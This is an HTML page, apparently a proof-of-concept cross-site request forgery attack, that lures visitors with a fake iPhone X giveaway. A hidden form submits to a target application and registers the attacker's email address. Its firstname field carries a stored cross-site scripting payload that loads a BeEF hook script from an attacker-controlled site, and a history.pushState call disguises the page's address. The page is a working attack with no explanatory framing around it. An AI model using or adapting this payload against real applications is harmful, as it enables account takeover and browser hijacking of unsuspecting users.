 <html>
<body>
<h1>Enter Your Email to Win an iPhone X</h1>
<br>
<input></input>
<script>history.pushState('', '', '/')</script>
<form action="https://targetApp" method="POST">
<input type="hidden" name="reg_email__"
value="attacker@attacker.com" />
<input type="hidden" name="firstname" value="<script
src='https://attackersite/beef.js'></script>" />
<input type="hidden" name="lastname" value="a" />
<input type="submit" value="Enter Competition" />
</form>
</body>
</html>